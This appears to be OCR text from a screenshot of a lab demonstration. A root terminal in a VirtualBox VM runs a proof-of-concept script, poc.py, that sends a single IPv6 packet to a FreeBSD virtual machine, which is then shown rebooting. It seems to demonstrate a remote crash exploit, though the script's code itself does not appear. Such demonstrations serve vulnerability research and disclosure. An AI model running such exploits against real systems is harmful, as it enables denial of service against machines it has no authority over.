 x [Running] - Oracle VM VirtualBox
ne View Input Devices Help
Applications Places Terminal Sat 23:50 1
root@10: ~/OHTS
File Edit View Search Terminal Help
root@10:~# cd OHTS
root@10:~/OHTS# ls
poc.py
root@10:~/OHTS# vi poc.py
root@10:~/OHTS# python poc.py --help
usage: poc.py [-h] [-m DST_MAC] [-i DST_IPV6] [-I IFACE]
################################################################################
optional arguments:
-h, --help show this help message and exit
-m DST_MAC, --dst_mac DST_MAC
FreeBSD mac address
-i DST_IPV6, --dst_ipv6 DST_IPV6
FreeBSD IPv6 address
-I IFACE, --iface IFACE
Iface
################################################################################
root@10:~/OHTS# ./poc.py -m 08:00:27:13:1d:94 -i fe80::a00:27ff:fe13:1d94 -I eth
0
.
Sent 1 packets.
root@10:~/OHTS#
FreeBSD [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
ORACLE
VM
VirtualBox
6.0
ORACLE
VirtualBox
Copyright © 2019 Oracle Corporation and/or its affiliates. All rights reserved.
Press F12 to select boot device.
Right Ctrl